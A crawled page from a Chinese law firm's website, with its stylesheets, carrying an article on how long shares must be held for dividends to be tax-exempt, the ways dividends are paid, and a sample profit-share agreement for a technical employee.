

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bjchdl.com/25
body_size: 4530
content:
<!doctype html>

<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="cache-control" content="no-transform">
<meta http-equiv="cache-control" content="no-siteapp">
<title>持股多久分红不扣税 - 湖北建祥升律师事务所</title>
<meta name="keywords" content="">
<meta name="description" content="作为公司的股东，持有公司的股权，就可以享有相关的分红，公司在进行分红时也需要遵守相关的流程来进行，公司分红时还需要按照国家的要求缴纳一定的税费，那么，持股多久分红不扣税？">
<link rel="stylesheet" href="https://www.bjchdl.com/style/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="https://www.bjchdl.com/style/css/stylesheet.css">
<script type="text/javascript" src="https://www.bjchdl.com/style/js/jquery-1.12.4.min.js"></script> 
<script type="text/javascript" src="https://www.bjchdl.com/style/bootstrap/js/bootstrap.min.js"></script> 
</head>

<body>

<div class="navbar navbar-default navbar-fixed-top" id="header" role="navigation">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu" aria-expanded="false"> <span class="sr-only">切换导航</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" id="logo" href="https://www.bjchdl.com" title="湖北建祥升律师事务所">湖北建祥升律师事务所</a> </div>
    <div class="collapse navbar-collapse" id="header-menu">
      <ul class="nav navbar-nav navbar-right">
        <li><a href="https://www.bjchdl.com">网站首页</a></li><li><a href="https://www.bjchdl.com/1/">律所简介</a></li><li><a href="https://www.bjchdl.com/2/">团队介绍</a></li><li><a href="https://www.bjchdl.com/3/">首席律师</a></li><li><a href="https://www.bjchdl.com/4/">服务优势</a></li><li><a href="https://www.bjchdl.com/6/">专业领域</a></li><li><a href="https://www.bjchdl.com/8/">联系我们</a></li><li class="navbar-phone desktop-only" id="header-phone"> <span class="caption">王卫红律师咨询电话</span> <span class="number">180 8669 3390</span> </li>
      </ul>
    </div>
  </div>
</div>
<div class="carousel slide" id="home-carousel" data-ride="carousel">
  <div class="carousel-inner" role="listbox">
    <div class="item  active"><img src="https://www.bjchdl.com/style/images/1.jpg" title="湖北建祥升律师事务所" alt="湖北建祥升律师事务所"></div>
  </div>
</div>


<div class="wz container">当前位置：<a href="https://www.bjchdl.com">湖北建祥升律师事务所</a> > <a href='https://www.bjchdl.com/6/'> 专业领域</a>> <a href='https://www.bjchdl.com/20/'> 公司法务</a>> </div>
<div class="container" id="primary-container">
  <div class="article-header">
    <h1 class="headline">持股多久分红不扣税</h1>
    <p class="help-block"> <span><a href="https://www.bjchdl.com">湖北建祥升律师事务所</a></span><span>时间：2021-06-09</span> </p>
  </div>
  <div class="TextQuota">
    <div class="det-intro mt35">作为公司的股东，持有公司的股权，就可以享有相关的分红，公司在进行分红时也需要遵守相关的流程来进行，公司分红时还需要按照国家的要求缴纳一定的税费，那么，持股多久分红不扣税？...</div>
    <div class="det-nr"><p>作为公司的股东，持有公司的股权，就可以享有相关的分红，公司在进行分红时也需要遵守相关的流程来进行，公司分红时还需要按照国家的要求缴纳一定的税费，那么，持股多久分红不扣税？</p><p>一、持股多久分红不扣税</p><p>股票上市公司派发红利后，只要投资者从买入该股票到卖出超过一年是不扣税的，而且派发红利前的持有时间也会计算在内。</p><p>如果持有不超过一个月（含一个月）就需缴纳20％的个人所得税，一个月以上一年以下（含一年）需缴纳10％的个人所得税。</p><p>持股多久分红不扣税</p><p>二、股东分红怎么算</p><p>分红，亦称利润分享，即分配红利的简称。1899年在巴黎举行的“国际分红会议”中指出：“分红是指企业单位提拔一定比例的盈利，分配给该企业单位一般被雇员工的报酬，此种报酬按自由协约的计划，事先订定提拔的比率；比例一经决定，即不得由雇主变更”。</p><p>一般地说来，股东可以按照以下三种形式实现分红权：</p><p>1、以上市公司当年利润派发现金；</p><p>2、以公司当年利润派发新股；</p><p>3、以公司盈余公积金转增股本。</p><p>三、干股分红协议书怎么写</p><p>股权分红协议：</p><p>甲方：某某公司（以下简称甲方）</p><p>乙方：某某技术人员以及相关个人信息（以下简称乙方）</p><p>乙方系甲方的技术人员，　为甲方的技术开发与技术支持作出了重要贡献，为鼓励乙方为甲方服务，经双方友好协商，订立协议如下：</p><p>1、价格。每年甲方给乙方以年度税后可分配利润的10％分红。</p><p>2、分红条件：</p><p>（1）乙方需与甲方签订技术保密协议，完成规定的技术开发规划，并按技术开发规划的进度安排，完成技术开发项目。</p><p>（2）公司税后有可分配利润，如果当年亏损则没有分红；</p><p>（3）乙方离开甲方，则本协议自动失效。</p><p>3、分红股权约定。乙方在甲方的分红，是没有任何股份作为分红依据，即乙方按10％比例分红，仅仅是甲方的单方面奖励，与股权无关，乙方不能据此认为在甲方有相应10％的股权。</p><p>4、本协议自签订之日起生效，需要变更时，双方友好协商，协商不成的，在甲方所在地的人民法院起诉。</p><p>5、本协议一式四份，各执两份。</p><p>甲方：</p><p>乙方：</p></div>
  </div>
  <nav aria-label="Page navigation">
    <ul class="pager">
      <li class="previous"><span>上一篇：</span><a href="https://www.bjchdl.com/24" target="_self">公司法人民间借贷和股东有关系吗</a></li>
      <li class="next">没有了<span>下一篇：</span></li>
    </ul>
  </nav>
</div>

<div class="nlist">
  <div class="nlists">
    <div class="nlisttit"><span>新闻资讯</span></div>
    <ul><li><a href="https://www.bjchdl.com/46" title="房屋买卖合同无效房屋增值损失谁赔">房屋买卖合同无效房屋增值损失谁赔</a></li><li><a href="https://www.bjchdl.com/45" title="房屋质量保证书包括哪些基本内容?">房屋质量保证书包括哪些基本内容?</a></li><li><a href="https://www.bjchdl.com/44" title="没有预售许可证的房子能买吗">没有预售许可证的房子能买吗</a></li><li><a href="https://www.bjchdl.com/43" title="房屋买卖纠纷中开发商延迟交房，购房人该怎么办">房屋买卖纠纷中开发商延迟交房，购房人该怎么办</a></li><li><a href="https://www.bjchdl.com/42" title="二手房屋买卖个人所得税怎么征收">二手房屋买卖个人所得税怎么征收</a></li><li><a href="https://www.bjchdl.com/41" title="什么是相邻权邻居违建怎么办">什么是相邻权邻居违建怎么办</a></li></ul>
  </div>
  <div class="nlists">
    <div class="nlisttit"><span>热点关注</span></div>
    <ul><li><a href="https://www.bjchdl.com/35" title="不动产纠纷是否适用专属管辖">不动产纠纷是否适用专属管辖</a></li><li><a href="https://www.bjchdl.com/36" title="房产民事诉讼管辖是怎么进行划分的">房产民事诉讼管辖是怎么进行划分的</a></li><li><a href="https://www.bjchdl.com/37" title="哪些民事纠纷和经济纠纷可以到法院打官司？">哪些民事纠纷和经济纠纷可以到法院打官司？</a></li><li><a href="https://www.bjchdl.com/38" title="婚后购房合同纠纷怎样避免">婚后购房合同纠纷怎样避免</a></li><li><a href="https://www.bjchdl.com/39" title="租赁纠纷可以报警吗">租赁纠纷可以报警吗</a></li><li><a href="https://www.bjchdl.com/40" title="如何排除房屋产权过户障碍">如何排除房屋产权过户障碍</a></li></ul>
  </div>
</div>
 

<aside class="navbar navbar-default navbar-fixed-bottom" id="widget">
  <div class="container-fluid">
    <div class="row">
      <div class="col-xs-6 col-md-3 item widget-dial"> <a class="mobile-only" href="tel:18086693390" role="button"> <span class="glyphicon glyphicon-earphone" aria-hidden="true" aria-label="手机端左侧的拨打电话"></span> <span class="caption text-newline">电话：180 8669 3390</span> </a> <a class="hover-trigger desktop-only" href="javascript:;" role="button"> <span class="glyphicon glyphicon-earphone" aria-hidden="true" aria-label="电脑端的手机号码"></span>
        <div class="dntel"><span>180 8669 3390</span></div>
        </a> </div>
      <div class="col-xs-6 col-md-3 item widget-consult animated"> <a class="mobile-only" href="https://www.bjchdl.com/3/" role="button"> <span class="glyphicon glyphicon-comment" aria-hidden="true" aria-label="手机端右侧的联系律师"></span> <span class="caption text-newline">联系王卫红律师</span> </a> <a class="hover-trigger desktop-only" href="https://www.bjchdl.com/3/" role="button"> <span class="glyphicon glyphicon-user" aria-hidden="true" aria-label="电脑端的律师介绍"></span> <span class="roll-hidden"> <span class="text caption">律师介绍</span> <span class="text">on line</span> </span> </a> </div>
      <div class="col-md-3 item widget-contact animated desktop-only"> <a class="hover-trigger" href="https://www.bjchdl.com/3/" role="button"> <span class="glyphicon glyphicon-map-marker" aria-hidden="true" aria-label="电脑端的联系方式"></span> <span class="roll-hidden"> <span class="text caption">联系律师</span> <span class="text">bus line</span> </span> </a> </div>
      <div class="col-md-3 item widget-rollup animated desktop-only"> <a class="hover-trigger" href="#header" role="button"> <span class="glyphicon glyphicon-arrow-up" aria-hidden="true" aria-label="回到顶部"></span> <span class="roll-hidden"> <span class="text caption">回到顶部</span> <span class="text">roll up</span> </span> </a> </div>
    </div>
  </div>
</aside>
<div class="wbjg"></div>
<footer id="footer">
  <div class="container">
    <div class="row footxx">
      <p><a href="https://www.bjchdl.com">湖北建祥升律师事务所</a></p>
      <p>王卫红律师联系电话：180 8669 3390</p>
      <p>律所地址：武汉市武昌区昙华林路202号南国.昙华林A3栋(泛悦中心写字楼A座)1002-1006室 </p>
      <p>免责声明：本网部分文章和信息来源于国际互联网，本网转载出于传递更多信息和学习之目的。</p>
      <p>如转载稿涉及版权等问题，请立即联系网站所有人，我们会予以更改或删除相关文章，保证您的权利。</p>
      <p>部分文章和信息会因为法律法规及国家政策的变更失去时效性及指导意义，仅供参考。</p>
      <p><a href="https://www.bjchdl.com/sitemap/category.xml" target="_blank">网站地图</a></p>
    </div>
  </div>
</footer>
<script type="text/javascript">

$(function() {

var _header = $('#header'),

_rollup = $('.widget-rollup > a', $('#widget')),

_touchEvent = ('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch;

_rollup.bind('click', function(e) {

e = e ? e : window.event.returnValue=false;

if (_header.css('position') === 'fixed') {

(window.opera ? "CSS1Compat" === document.compatMode ? $("html") : $("body") : $("html,body")).animate({

scrollTop: 0

}, 400);

e.preventDefault();

}

});

$('a[target="_blank"]').bind('click', function() {

if (_touchEvent) {

$(this).prop('target', '_self');

}

});

});

</script>
<script type="text/javascript" src="https://www.bjchdl.com/style/close.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eded640b459a4a04a175bf6ac122b27e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bjchdl.com/style/css/stylesheet.css
body_size: -44
content:
@CHARSET "UTF-8";

@import url("unified.css");

@import url("handheld.css") only screen and (max-width: 767px);

@import url("laptop.css") only screen and (min-width: 992px);


.case-item p time{float: right;color: #999999;}

.footxx{text-align: center;font-size: 14px;color: #555555;}

.footxx a{color: #555555;}

.wz{

    margin: 15px auto;

}

.nlist{

    max-width: 1200px;

    margin: 15px auto;

    overflow: hidden;

}

.nlists{

    width: 46%;

    float: left;

    margin: 0 2%;

}
@media (max-width: 768px) {

.nlists{width: 96%;}
}

.nlisttit{

    font-size: 18px;

    margin: 10px;

    border-bottom: 1px solid #ccc;

    overflow: hidden;

    color: #c00;

}

.nlisttit span{border-bottom: 4px solid #c00;padding: 0 10px;}

.nlists ul{list-style: none;

    padding-left: 20px;

    }

.nlists ul li{line-height: 30px;height: 30px;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://www.bjchdl.com/style/css/unified.css
body_size: 3968
content:
@CHARSET "UTF-8";

/**



 * Here goes:



 * 1. Definitions for override CSS reset/normalization



 * 2. Definitions for global CSS styles



 */

/*



 * Common override



 */

body {

  font: 16px/1.5 "Hiragino Sans GB", "Microsoft YaHei", "Helvetica Neue", Helvetica, Arial, SimSun, sans-serif;

}

a {

  color: #666;

}

a:hover, a:focus {

  color: #333;

}

.btn-link, .text-primary {

  color: #c00;

}

.btn-primary {

  background-color: #c00;

}

.carousel-inner > .item > img, .carousel-inner > .item > a > img {

  margin: 0 auto;

}

#fancybox-wrap, #fancybox-wrap * {

  -webkit-box-sizing: content-box;

  -moz-box-sizing: content-box;

  box-sizing: content-box;

}

/*



 * The Bootstrap Grid - five-columns implementation



 */

.col-xs-eq-5, .col-sm-eq-5, .col-md-eq-5, .col-lg-eq-5 {

  position: relative;

  padding-left: 15px;

  padding-right: 15px;

  min-height: 1px;

}

.col-xs-eq-5 {

  float: left;

  width: 20%;

}

@media only screen and (min-width: 768px) {

  .col-sm-eq-5 {

    float: left;

    width: 20%;

  }
}

@media only screen and (min-width: 992px) {

  .col-md-eq-5 {

    float: left;

    width: 20%;

  }

}

@media only screen and (min-width: 1200px) {

  .col-lg-eq-5 {

    float: left;

    width: 20%;

  }

}

/*



 * Layouts



 */

.flex-container {

  display: -webkit-box;

  display: -moz-flex;

  display: -ms-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-flex-wrap: wrap;

  -webkit-box-orient: horizontal;

  -webkit-box-direction: normal;

  -ms-flex-flow: row wrap;

  flex-flow: row wrap;

  -ms-flex-line-pack: distribute;

  align-content: space-around;

}

.flex-container.center {

  -webkit-box-pack: center;

  -ms-flex-pack: center;

  justify-content: center;

}

.flex-container.around {

  -ms-flex-pack: distribute;

  justify-content: space-around;

}

.flex-container.justify {

  -webkit-box-pack: justify;

  -ms-flex-pack: justify;

  justify-content: space-between;

}

.flex-container.evenly {

  -webkit-box-pack: space-evenly;

  -ms-flex-pack: space-evenly;

  justify-content: space-evenly;

  -webkit-justify-content: flex-start; 

}

.flex-container.middle {

  -webkit-box-align: center;

  -ms-flex-align: center;

  align-items: center;

  -ms-flex-line-pack: center;

  align-content: center;

}

.flex-container.stretch {

  -webkit-box-align: stretch;

  -ms-flex-align: stretch;

  align-items: stretch;

}

.flex-container.nowrap {

  -ms-flex-wrap: nowrap;

  flex-wrap: nowrap;

}

.flex-item {

  -webkit-box-flex: 1;

  -ms-flex: 0 1 auto;

  flex: 0 1 auto;

  -webkit-flex-shrink: 0;

  -webkit-flex-basis: auto;

  -webkit-box-ordinal-group: 2;

  -ms-flex-order: 1;

  order: 1;

}

.flex-item.middle {

  -ms-flex-item-align: center;

  align-self: center;

}

.flex-item.bottom {

  -ms-flex-item-align: end;

  align-self: flex-end;

}

.centered.outer-wrap {

  display: table;

  width: 100%;

}

.centered.outer-wrap .inner-wrap {

  display: table-cell;

  vertical-align: middle;

}

.centered.outer-wrap .inner-wrap .medial {

  display: inline-block;

  margin: 0 auto;

  white-space: nowrap;

}

/*



 * Common customize definitions



 */

h1.reset, h2.reset, h3.reset, h4.reset, h5.reset, h6.reset, .h1.reset, .h2.reset, .h3.reset, .h4.reset, .h5.reset, .h6.reset {

  margin: 0;

  padding: 0;

  font-size: 100%;

  font: inherit;

  vertical-align: baseline;

  zoom: 1;

}

dt.title {

  margin-bottom: 10px;

}

dd.list-item {

  margin-left: 1em;

  display: list-item;

  list-style-position: outside;

}

.thumbnail.reset {

  border: none;

  padding: 0;

  background-color: unset;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.thumbnail h3 {

  font-weight: bold

}

.btn-primary.reset {

  border-color: #e0e0e0;

  background-color: #fff;

  color: #666;

}

.btn-primary.reset:hover {

  border-color: #33517f;

  background-color: #33517f;

  color: #fff;

}

blockquote.reset-size {

  font-size: 100%;

}

.media + .media.has-top-divider {

  border-top: 1px solid #dadde6;

  padding-top: 15px;

}

.media-heading.reset-bottom {

  margin-bottom: 10px;

}

.label.reset {

  padding: .2em .6em;

}

.bg-white {

  background-color: #fff;

}

.bg-grayish {

  background-color: #f7f8fa;

}

.bg-sliver {

  background-color: #f4f5f8;

}

.bg-lighten-gray {

  background-color: #e9ecf1;

}

.bg-lighten-azure {

  background-color: #c3d9ee;

}

.bg-charcoal {

  background-color: #333;

  color: #d9dce0;

}

.bg-black {

  background-color: #00050b;

  color: #fff;

}

.has-border {

  border: 1px solid #dadde6;

}

.has-bottom-border {

  border-bottom: 1px solid #dadde6;

  ;

}

.no-border {

  border: none !important;

}

.emphasize, .text-bold {

  font-weight: 700;

}

.text-newline {

  display: block;

  text-align: inherit;

}

.btn-md {

  padding-left: 30px;

  padding-right: 30px;

}

.matched {

  color: #c80000;

}

ul.list-inline.has-divider {

  line-height: 14px;

}

ul.list-inline.has-divider > li + li {

  border-left: 1px solid #ddd;

  padding-left: 9px;

}

ul.list-inline.has-divider > li + li.restore {

  padding-left: 5px;

}



.section-header {

  margin: 20px 0;

  border-bottom: 1px solid #dadde6;

  padding-bottom: 6px;

  vertical-align: text-bottom;

  font-weight: 400;

}

.section-header.embed {

  line-height: 1;

  position: relative;

  bottom: -3px;

  margin-bottom: 23px;

  padding-left: 10px;

  padding-bottom: 9px;

}

.section-header.embed:before {

  content: '.';

  width: 3px;

  line-height: inherit;

  background-color: #a31e15;

  text-indent: -999em;

  overflow: hidden;

  position: absolute;

  left: 0;

  top: 0;

}

.section-header.reset-top {

  margin-top: 0;

}

.section-header .caption {

  font-size: 16px;

  color: #333;

}

.section-header .emphasize {

  font-weight: 700;

}

.section-header .caption.emphasize {

  font-size: 18px;

}

.section-header .small {

  font-weight: 400;

  color: #666;

}

.section-header .caption > .small {

  margin-left: 8px;

  font-weight: inherit;

  font-size: 14px;

}

.section-header .aside { 

  position: relative;

  top: 4px;

}

.section-header .aside.read-more, .section-header .aside .read-more {

  display: inline-block;

  max-height: 14px;

  line-height: 1;

}

.section-header .aside.reset {

  top: 0;

}

.section-header.embed .aside {

  top: 1px;

}

.section-header a.read-more {

  color: #cfa44f;

  text-decoration: none;

}

.section-header ul.list-inline.has-divider > li {

  border-color: #999;

}

.section-header ul.list-inline.has-divider > li.last-child {

  border-left: none;

  padding-left: 5px;

}

.section-header .list-inline > li:last-of-type {

  padding-right: 0;

}

.section-header .list-inline > li:only-child {

  padding-left: 0;

  padding-right: 0;

}

.image-link {

  display: block;

  position: relative;

  overflow: hidden;

}

.image-link img {

  -webkit-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

}

.image-link img.scalable {

  width: 100%;

  height: auto;

}

.image-link img.zoom-out {

  -webkit-transform: scale(1.1);

  transform: scale(1.1);

}

.image-link .image-title {

  position: absolute;

  left: 0;

  bottom: 0;

  padding: 3px 10px;

  width: 100%;

  height: auto;

  background: rgba(0, 0, 0, 0.7);

  background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.7)), to(rgba(0, 0, 0, 0)));

  background: linear-gradient(to top, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0));

  color: #fff;

}

.image-link:hover .scalable {

  -webkit-transform: scale(1.1);

  transform: scale(1.1);

}

.image-link:hover .scalable.zoom-out {

  -webkit-transform: scale(1);

  transform: scale(1);

}

.stretch {

  height: auto;

  overflow: hidden;

  zoom: 1;

}

.nowrap {

  white-space: nowrap;

}

.cloak {

  line-height: 0;

  opacity: 0;

  filter: alpha(opacity=0);

  display: none;

}

.cloak * {

  outline: none;

  filter: alpha(opacity=0);

}

.list-group .list-item {

  display: list-item;

  margin-left: 40px;

  list-style: disc outside none;

}

.list-group .list-item.reset-margin {

  margin-left: 1em;

}

.tablist-container .tab-content {

  padding-top: 10px;

}

.tablist-container .tab-content:empty {

  padding-top: 0;

}

.page-header em {

  margin-left: 10px;

}

.offset-left {

  position: relative;

  left: -5px;

}

.offset-right {

  position: relative;

  right: -5px;

}

/*



 * Animations



 */

.animate-breathing {

  -webkit-animation: breathing 3s ease-in-out infinite alternate;

  animation: breathing 3s ease-in-out infinite alternate;

}

@-webkit-keyframes breathing {

  0% {

    color: #cfa44f;

  }

  100% {

    color: #c80000;

  }

}

@keyframes breathing {

  0% {

    color: #cfa44f;

  }

  100% {

    color: #c80000;

  }

}

.animate-processing { 

  display: inline-block;

  width: 10px;

  height: 2px;

  padding-right: 2px;

  border-left: 2px solid currentColor;

  border-right: 2px solid currentColor;

  background-color: currentColor;

  background-clip: content-box;

  -webkit-box-sizing: border-box;

  box-sizing: border-box;

  -webkit-animation: processing 3s step-start infinite both;

  animation: processing 3s step-start infinite both;

}

.animate-processing:before {

  content: '...';

}

.animate-processing::before {

  content: '';

}

:root .animate-processing {

  margin-left: 2px;

  padding-left: 2px;

}

@-webkit-keyframes processing {

  25% {

    border-color: transparent;

    background-color: transparent;

  }

  50% {

    border-right-color: transparent;

    background-color: transparent;

  }

  75% {

    border-right-color: transparent;

  }

}

@keyframes processing {

  25% {

    border-color: transparent;

    background-color: transparent;

  }

  50% {

    border-right-color: transparent;

    background-color: transparent;

  }

  75% {

    border-right-color: transparent;

  }

}

/*



 * Filters



 */

.filter-gray {

  -webkit-filter: grayscale(1);

  -moz-filter: grayscale(1);

  -o-filter: grayscale(1);

  filter: grayscale(1);

}

.filter-gray.recoverable:hover, .filter-gray.recoverable:focus {

  -webkit-filter: grayscale(0);

  -moz-filter: grayscale(0);

  -o-filter: grayscale(0);

  filter: grayscale(0);

  -webkit-filter: none;

  filter: none;

}

/*



 * Custom responsive selectors



 */

.desktop-only {

  display: none !important;

}

.mobile-only {

  display: block !important;

}

@media only screen and (min-width: 992px) {

  .desktop-only {

    display: block !important;

  }

  .mobile-only {

    display: none !important;

  }

}

/**



 * Common side-wide definitions



 */

/*



 * The bottom & footer



 */

#footer {

  padding: 30px 0;

  background-color: #eee;

  color: #555;

}

#footer-menu {

  text-align: center;

}

#footer-menu a {

  color: #fff;

}

/*



 * Home



 */

.section-header {

  margin: 50px auto 30px;

  border: none;

  text-align: center;

}

.section-header .caption {

  font-size: 30px;

  color: #c00;

}

.section-header .caption:after, .section-header .caption:before {

  content: '';

  display: inline-block;

  margin: 0 10px;

  height: 2px;

  min-width: 34%;

  background: #dadde6;

  vertical-align: bottom;

}

.section-header .caption + .small {

  font-size: 22px;

  color: #999;

}

.lsjs {

  text-align: left;

  margin-left: 0px;

  margin-right: 0px;

}

.lsjs .caption {

  padding: 10px;

}

.lsjs img {

  max-width: 100%

}

.lsjs .lsmc {

  display: block;

  text-align: center;

  font-size: 18px;

  margin-bottom: 20px;

  font-weight: bold

}

.wbjg {

  padding-top: 20px;

}

.services.row {

  margin-left: 0;

  margin-right: 0;

}

.services.row > [class^="col-"] {

  padding-left: 0;

  padding-right: 0;

}

.service-item.home {

  text-align: center;

  text-decoration: none;

  background: gray;

}

.services.row > [class^="col-"]:first-child .entries {

  border-left: 1px solid #ddd;

}

.service-item.home .entries {

  border-right: 1px solid #ddd;

  padding-top: 55px;

  background: url(../images/xiao1.png) center top no-repeat;

  background-size: 55px;

}

.service-item.home .property {

  background-image: url(../images/xiao2.png);

}

.service-item.home .children {

  background-image: url(../images/xiao3.png);

}

.service-item.home .legacy {

  background-image: url(../images/xiao4.png);

}

.service-item.home .foreign {

  background-image: url(../images/xiao5.png);

}

.service-item.home .specialize {

  background-image: url(../images/xiao6.png);

}

.service-item.home .caption {

  margin: 14px auto;

  font-weight: 800;

  font-size: 18px;

}

.lawyer-item.home img {

  width: 100%;

  height: auto;

}

.lawyer-item.home .caption {

  width: 100%;

  overflow: hidden;

  background-color: #eee;

  color: #555;

  text-align: center;

}

.lawyer-item.home .caption > * {

  margin-top: 0;

  margin-bottom: 0;

}

.lawyer-item.home .caption > :first-child {

  margin-bottom: 8px;

}

a.thumbnail, a.thumbnail:hover, a.thumbnail:hover * {

  text-decoration: none;

}

.advantage-item.home .caption {

  text-align: justify;

}

.case-item.home .caption {

  margin-top: 0;

  margin-bottom: 5px;

  font-weight: 700;

  font-size: 16px;

  line-height: 1.5;

}

.btn-link.btn-more {

  margin-top: 30px;

  padding-left: 30px;

  padding-right: 30px;

  background: #f4f4f4;

  text-decoration: none;

  font-size: 16px;

}

.btn-link.btn-more:hover {

  background-color: #c00;

  color: #fff;

}

.cases .btn-more {

  margin-bottom: 40px;

}

/*



 * Document headline



 */

.page-header {

  border-bottom: 2px solid #dadde6;

  padding-bottom: 20px;

  text-align: center;

}

.page-header .headline {

  margin-bottom: 0;

  font-size: 32px;

  color: #c00;

}

.page-header .subhead {

  margin-top: 10px;

  font-size: 16px;

  color: #666;

}

/*



 * Horizontal menu - inner page



 */

#inline-menu {

  margin-top: 20px;

  line-height: 40px;

}

#inline-menu .item {

  display: block;

  font-size: 18px;

  background-color: #999;

  text-decoration: none;

  color: #fff;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

}

#inline-menu > .row > [class^="col-"]:nth-child(3), #inline-menu > .row > [class^="col-"]:nth-child(4) {

  margin-top: 10px;

  margin-bottom: 10px;

}

#inline-menu .item.active {

  background-color: #c00;

}

/*



 * Primary content container



 */

#primary-container {

  padding-bottom: 30px;

  height: auto;

  zoom: 1;

}

/*



 * Search box



 */

.form-wrapper {

  position: relative;

  zoom: 1;

}

/*



 * Media lists



 */

.media.list {

  padding: 14px 20px;

}

.media.list .media-left {

  text-align: center;

}

.media.list .media-left span {

  display: inline-block;

  white-space: nowrap;

}

.media.list .media-left span:first-child {

  margin-top: .5em;

  font-size: 20px;

}

.media.list .media-body {

  border-left: 1px solid #999;

  padding-left: 10px;

}

.media.list .media-heading {

  font-weight: 700;

  font-size: 16px;

  line-height: 1.5;

}

.media.list .media-heading a {

  color: #333;

}

.media.list .media-body :last-child {

  margin-bottom: 0;

}

.media.list:hover, .media.list:hover a {

  text-decoration: none;

  background-color: #c00;

  color: #fff;

}

a.media-link, a.media-link:hover * {

  text-decoration: none;

}

/*



 * Pagination



 */



.pagination {

  margin: 30px auto;

  text-align: center;

}



.pagination a, .pagination span {

  color: #444444;

  padding: 4px 8px;

}

.pagination a:hover, .pagination span.page_nowindex{

  color: #c80000;

}

.det-intro{margin: 35px 0px 0px; padding: 12px 30px; color: rgb(153, 153, 153); text-transform: none; line-height: 30px; text-indent: 0px; letter-spacing: normal; font-family: tahoma, 微软雅黑; font-size: 16px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(248, 248, 248); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;}



.det-nr{margin: 0px; padding: 33px 0px 0px; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: tahoma, 微软雅黑; font-size: 12px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;}

.det-nr p{margin: 0px 0px 10px; padding: 0px; line-height: 30px; text-indent: 2em; font-size: 16px;}



/*



 * Reference buttons



 */

#reference-buttons {

  margin-top: 30px;

}

/*



 * About



 */

.section-title {

  margin: 30px 0 20px;

  font-size: 30px;

}

#advantages {

  padding-bottom: 20px;

}

#advantages .row {

  margin-left: auto;

  margin-right: auto;

}

#advantages .item {

  padding-top: 10px;

}

#advantages .media-left {

  padding-right: 30px;

}

#advantages .media-object {

  width: 55px;

}

#advantages .media-heading {

  margin-bottom: 10px;

  font-weight: 700;

  font-size: 16px;

}

#procedure {

  background: #f7f8fa;

  padding-bottom: 20px;

}

#procedure .item {

  padding: 10px;

}

#procedure .item :last-child {

  margin-bottom: 0;

}

#procedure .heading {

  position: relative;

  margin-top: 0;

  font-weight: 700;

  font-size: 16px;

  overflow: visible;

}

#procedure .heading .order {

  position: absolute;

  left: -1em;

  bottom: 0;

}

/*



 * Team



 */

.media.lawyer .media-body {

  padding-left: 20px;

}

.media.lawyer .media-heading {

  margin-top: 10px;

  font-weight: 700;

  font-size: 18px;

}

/*



 * Article



 */

.article-header {

  margin: 40px 0 20px;

  border-bottom: 1px solid #ddd;

  padding-bottom: 10px;

}

.article-header .headline {

  margin: 0 0 10px;

  border-left: 5px solid #c00;

  padding-left: 10px;

  font-weight: 700;

  line-height: 1.5;

  font-size: 20px;

}

.article-header .help-block {

  margin-left: 15px;

}

.article-header .help-block > :first-child {

  margin-right: .5em;

}

/*



 * Text section



 */

.TextQuota p {

  text-indent: 2em;

}

.TextQuota [style="text-align:center;"] p, .TextQuota [style*="text-align:center"] p, .TextQuota p[style="text-align:center;"], .TextQuota p[style="text-align: center;"], .TextQuota p[style*="text-align:center"], .TextQuota p[style*="text-align: center"], .TextQuota p[align="center"] {

  text-indent: 0;

}

/*



 * Contact



 */

.BMap_pop, .BMap_shadow {

  display: none !important;

}

.contact.TextQuota p {

  margin-bottom: 5px;

}

.contact.TextQuota p:first-child {

  margin-bottom: 10px;

  font-weight: 700;

  font-size: 18px;

}

.contact.TextQuota + div .btn-md {

  margin-top: 20px;

}

--- FILE ---
content_type: text/css
request_url: https://www.bjchdl.com/style/css/handheld.css
body_size: 594
content:
@CHARSET "UTF-8";

/**



 * Here goes the style definitions that applied on the the handheld screen.



 */

/*



 * Overrides



 */

body {

  padding-top: 50px;

}

@media only screen and (orientation: portrait) {

  /*



     * Team



     */

  .media.lawyer .media-object {

    max-width: 100px;

  }

}

@media only screen and (orientation: landscape) {

  /*



     * Header & navigation



     */

  #header .dropdown.search {

    display: none !important;

  }

  /*



     * Team



     */

  .media.lawyer .media-heading {

    margin-top: 30px;

  }

}

/*



 * Header & navigation



 */

#header {

  border-color: transparent;

  background-color: #333;

}

#header .navbar-brand {

  color: #fff;

}

#header .dropdown.search .navbar-form {

  margin-left: 0;

  margin-right: 0;

}

